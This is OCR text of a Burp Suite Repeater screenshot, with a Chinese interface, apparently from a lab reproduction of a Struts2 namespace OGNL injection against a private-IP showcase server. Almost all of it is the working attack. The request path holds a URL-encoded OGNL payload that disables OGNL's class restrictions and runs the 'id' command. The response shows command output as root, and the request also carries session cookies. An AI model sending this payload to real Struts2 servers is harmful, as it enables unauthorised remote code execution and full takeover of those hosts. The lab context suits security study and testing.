 Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志 CO2 Bypass WAF
1 × 2 × ...
发送 取消 < ▼ > ▼ 关注重定向 目标: http://192.168.126.130:8080 ?
请求
Raw 参数 头 Hex
GET
/struts2-showcase/$%7b%0d%0a%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%7
4%65%78%74%40%44%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43%43%45%53%53%29%2e%
28%23%63%74%3d%23%72%65%71%75%65%73%74%5b%27%73%74%72%75%74%73%2e%76%61%6c%75%65%53
%74%61%63%6b%27%5d%2e%63%6f%6e%74%65%78%74%29%2e%28%23%63%72%3d%23%63%74%5b%27%63%6
f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%41%63%74%69%6f%
6e%43%6f%6e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d%29%2e%28%23%6f%75%3d%23
%63%72%2e%67%65%74%49%6e%73%74%61%6e%63%65%28%40%63%6f%6d%2e%6f%70%65%6e%73%79%6d%7
0%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f%67%6e%6c%55%74%69%6c%40%63%
6c%61%73%73%29%29%2e%28%23%6f%75%2e%67%65%74%45%78%63%6c%75%64%65%64%50%61%63%6b%61
%67%65%4e%61%6d%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%6f%75%2e%67%65%74%4
5%78%63%6c%75%64%65%64%43%6c%61%73%73%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%
23%63%74%2e%73%65%74%4d%65%6d%62%65%72%41%63%63%65%73%73%28%23%64%6d%29%29%2e%28%23
%61%3d%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%7
4%69%6d%65%28%29%2e%65%78%65%63%28%27%69%64%27%29%29%2e%28%40%6f%72%67%2e%61%70%61%
63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72
%69%6e%67%28%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%29%7d/acti
onChain1.action HTTP/1.1
Host: 192.168.126.130:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: pma_lang=zh_CN; phpMyAdmin=7f10f0fcc6a80911858ad59adcf5c106;
auto_saved_sql_sort=; JSESSIONID=AFEAA4F5A343AF0308AD75A7B67F0F3B
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 302
Location: /struts2-showcase/uid=0(root) gid=0(root) groups=0(root)
/register2.action
Content-Length: 0
Date: Sun, 11 Oct 2020 08:18:29 GMT
Connection: close
? < + > 输入搜索字词 没有比赛
完成 178字节 | 8毫秒